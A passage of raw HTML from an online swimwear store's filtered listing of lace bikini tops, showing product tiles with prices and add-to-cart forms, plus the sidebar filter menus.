title="L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Gizelle&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Gizelle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top"> L*Space Into The Tropics Gizelle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11942" data-price-box="product-id-11942"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11942" data-price-amount="114" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$114.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LSCZT21P/ITT" action="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11942"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="kwRfbukjvTx8ggAH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/l-space-jean-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Jean&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-jean-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-jean-bikini-top-lifestyle.jpg" alt="L*Space Jean Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10799","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10799,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Jean&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Jean&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/l-space-jean-bikini-top"> L*Space Jean Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/l-space-jean-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10799" data-price-box="product-id-10799"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10799" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="EMJAT21" action="https://www.butterfliesandbikinis.com/new/l-space-jean-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10799"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbC1zcGFjZS1qZWFuLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="kwRfbukjvTx8ggAH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/l-space-black-eyelet-lace-janie-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Black&#x20;Eyelet&#x20;Lace&#x20;Janie&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-black-eyelet-lace-janie-bikini-top-alternate.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-black-eyelet-lace-janie-bikini-top-alternate.jpg" alt="L*Space Black Eyelet Lace Janie Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10372","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10372,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Black&#x20;Eyelet&#x20;Lace&#x20;Janie&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Black&#x20;Eyelet&#x20;Lace&#x20;Janie&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/l-space-black-eyelet-lace-janie-bikini-top"> L*Space Black Eyelet Lace Janie Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/l-space-black-eyelet-lace-janie-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10372" data-price-box="product-id-10372"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10372" data-price-amount="130" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$130.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MEJNT21/BLK" action="https://www.butterfliesandbikinis.com/new/l-space-black-eyelet-lace-janie-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10372"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbC1zcGFjZS1ibGFjay1leWVsZXQtbGFjZS1qYW5pZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="kwRfbukjvTx8ggAH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops?bikini_style=732&cat=51&price=100-200","formKey":"kwRfbukjvTx8ggAH","post":false}}'> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="3"> Shop By </div> <div class="block-content filter-content"> <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'> <span class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-role="title" data-count="3"> Now Shopping by </span> <ol class="items"> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="cat" data-value="51" > <span class="filter-label">Category</span> <span class="filter-value am-filter-value">D-Cup</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;price=100-200" title="Remove Category D-Cup"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="price" data-value="100-200" > <span class="filter-label">Price</span> <span class="filter-value am-filter-value"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51" title="Remove Price $100.00 - $199.99"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="bikini_style" data-value="732" > <span class="filter-label">Bikini Style</span> <span class="filter-value am-filter-value">Lace</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=51&amp;price=100-200" title="Remove Bikini Style Lace"> </a> </li> </ol> </div> <div class="block-actions filter-actions"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" class="action clear filter-clear" title="Clear&#x20;All" aria-label="Clear&#x20;All"> Clear All </a> </div> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Category </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-cat" > <form data-am-js="am-ranges" data-amshopby-filter="cat" data-amshopby-filter-request-var="cat" autocomplete="off"> <li class="item" data-label="Bralette"> <a class="am-filter-item-69747952d074b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=53&amp;price=100-200" > <input name="amshopby[cat][]" value="53" type="radio" /> <span class="label">Bralette</span> <span class="count">1</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-69747952d07b6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;price=100-200" > <input name="amshopby[cat][]" value="51" type="radio" checked /> <span class="label">D-Cup</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Off Shoulder"> <a class="am-filter-item-69747952d07e2" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=92&amp;price=100-200" > <input name="amshopby[cat][]" value="92" type="radio" /> <span class="label">Off Shoulder</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-69747952d0828" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=47&amp;price=100-200" > <input name="amshopby[cat][]" value="47" type="radio" /> <span class="label">Padded</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-69747952d0867" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=79&amp;price=100-200" > <input name="amshopby[cat][]" value="79" type="radio" /> <span class="label">Ruffles</span> <span class="count">2</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-69747952d08a5" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=66&amp;price=100-200" > <input name="amshopby[cat][]" value="66" type="radio" /> <span class="label">String</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-69747952d08f3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=64&amp;price=100-200" > <input name="amshopby[cat][]" value="64" type="radio" /> <span class="label">Triangle</span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$0.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-69747952d6c9b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=0-100" > <input name="amshopby[price][]" value="0-100" type="radio" /> <span class="label"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <span class="count">14</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$100.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$199.99&lt;/span&gt;"> <a class="am-filter-item-69747952d6d0e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51" > <input name="amshopby[price][]" value="100-200" type="radio" checked /> <span class="label"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <span class="count">5</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="Beach Bunny"> <a class="am-filter-item-69747952d6e54" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;manufacturer=648&amp;price=100-200" > <input name="amshopby[manufacturer][]" value="648" type="radio" /> <span class="label">Beach Bunny</span> <span class="count">2</span> </a> </li> <li class="item" data-label="L*Space"> <a class="am-filter-item-69747952d6ea2" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;manufacturer=512&amp;price=100-200" > <input name="amshopby[manufacturer][]" value="512" type="radio" /> <span class="label">L*Space</span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;color_swatch=560&amp;price=100-200" aria-label="Black" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="560" option-label="Black" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" option-tooltip-value="" data-option-type="2" data-option-id="560" data-option-label="Black" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/black.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="560" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;color_swatch=561&amp;price=100-200" aria-label="Blue" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="561" option-label="Blue" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" option-tooltip-value="" data-option-type="2" data-option-id="561" data-option-label="Blue" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/blue.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="561" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;color_swatch=576&amp;price=100-200" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-69747952d9a73" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=723&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">7</span> </a> </li> <li class="item" data-label="Bohemian"> <a class="am-filter-item-69747952d9ad2" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=724&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="724" type="radio" /> <span class="label">Bohemian</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Color Block"> <a class="am-filter-item-69747952d9b0d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=727&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="727" type="radio" /> <span class="label">Color Block</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Crystals"> <a class="am-filter-item-69747952d9b58" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=738&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="738" type="radio" /> <span class="label">Crystals</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Embroidery"> <a class="am-filter-item-69747952d9b90" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=729&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="729" type="radio" /> <span class="label">Embroidery</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-69747952d9bc3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=730&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">12</span> </a> </li> <li class="item" data-label="Fringe"> <a class="am-filter-item-69747952d9c06" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=731&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="731" type="radio" /> <span class="label">Fringe</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Lace"> <a class="am-filter-item-69747952d9c37" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="732" type="radio" checked /> <span class="label">Lace</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Reversible"> <a class="am-filter-item-69747952d9c50" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=734&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="734" type="radio" /> <span class="label">Reversible</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Rings"> <a class="am-filter-item-69747952d9c7f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=741&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="741" type="radio" /> <span class="label">Rings</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Smocked"> <a class="am-filter-item-69747952d9caf" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=786&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="786" type="radio" /> <span class="label">Smocked</span> <span class="count">11</span> </a> </li> <li class="item" data-label="Ribbed"> <a class="am-filter-item-69747952d9cf0" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=787&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="787" type="radio" /> <span class="label">Ribbed</span> <span class="count">31</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-69747952d9d29" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=733&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="733" type="radio" /> <span class="label">Ruffles</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Mesh"> <a class="am-filter-item-69747952d9d58" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=788&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="788" type="radio" /> <span class="label">Mesh</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Beaded"> <a class="am-filter-item-69747952d9d91" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=789&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="789" type="radio" /> <span class="label">Beaded</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-69747952d9dc6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=735&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="735" type="radio" /> <span class="label">Solids</span> <span class="count">35</span> </a> </li> <li class="item" data-label="Stripes"> <a class="am-filter-item-69747952d9df4" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=742&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="742" type="radio" /> <span class="label">Stripes</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Tie Dye"> <a class="am-filter-item-69747952d9e32" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=745&amp;cat=51&amp;price=100-200" > <input name="amshopby[bikini_style][]" value="745" type="radio" /> <span class="label">Tie Dye</span> <span class="count">2</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Tops </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-tops" > <form data-am-js="am-ranges" data-amshopby-filter="tops" data-amshopby-filter-request-var="tops" autocomplete="off"> <li class="item" data-label="Bralette"> <a class="am-filter-item-69747952da582" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=682" > <input name="amshopby[tops][]" value="682" type="radio" /> <span class="label">Bralette</span> <span class="count">1</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-69747952da5db" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=683" > <input name="amshopby[tops][]" value="683" type="radio" /> <span class="label">D-Cup</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Off Shoulder"> <a class="am-filter-item-69747952da618" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=689" > <input name="amshopby[tops][]" value="689" type="radio" /> <span class="label">Off Shoulder</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-69747952da64d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=684" > <input name="amshopby[tops][]" value="684" type="radio" /> <span class="label">Padded</span> <span 